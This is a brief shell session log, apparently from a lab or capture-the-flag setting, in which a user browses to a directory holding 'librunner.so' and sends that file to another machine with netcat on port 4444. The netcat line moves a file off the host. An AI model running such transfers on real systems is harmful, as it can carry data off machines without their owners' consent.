 flaskuser@ip-172-16-2-251:/home/flaskuser$ cd binary2
flaskuser@ip-172-16-2-251:/home/flaskuser/binary2$ ls
functions  ucount
flaskuser@ip-172-16-2-251:/home/flaskuser/binary2$ cd functions/
flaskuser@ip-172-16-2-251:/home/flaskuser/binary2/functions$ ls
librunner.so
flaskuser@ip-172-16-2-251:/home/flaskuser/binary2/functions$ nc 10.0.11.123 4444 < librunner.so